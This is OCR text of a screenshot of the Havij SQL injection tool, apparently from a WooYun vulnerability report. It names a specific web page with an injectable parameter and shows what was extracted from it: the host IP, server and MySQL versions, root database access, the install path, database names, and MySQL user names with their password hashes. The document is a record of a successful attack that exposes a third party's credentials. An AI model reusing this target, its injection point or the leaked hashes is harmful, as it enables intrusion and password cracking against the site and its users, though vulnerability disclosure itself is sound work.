 Havij
Target: http://mygoodbaby.gb246.com/index.php?g=Wap&m=Dining&a=Show
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://mygoodbaby.gb246.com/index.php?g=Wap&m=Dining&a=ShowDetai
Host IP: 218.4.237.173
Web Server: Microsoft-IIS/6.0
Powered-by: ASP.NET
Powered-by: PHP/5.2.17
DB Server: MySQL
Resp. Time(avg): 90 ms
Current User: root@localhost
Sql Version: 5.1.61-community
Current DB: weionlybjlonge
System User: root@localhost
Host Name: weixin
Installation dir: D:\SOFT_PHP_PACKAGE\mysql
DB User & Pass: root:*F220081DB9063D0B73A6C0ABC3DA26F1A3676C26:localhost
mygoodbaby:*2B4AD708894FC03DD79F3FBE4CCDD095033EDA6F:%
mygoodbaby_gb246:*AF9118CF6841EC67B7320D8E1C4B7EF508E48441:%
Status: I'm IDLE Clear Log
Data Base Found: mygoodbaby
Data Base Found: mysql
Data Base Found: weionlybjlonge
Data Base Found: weionlybjlonge_old
www.wooyun.org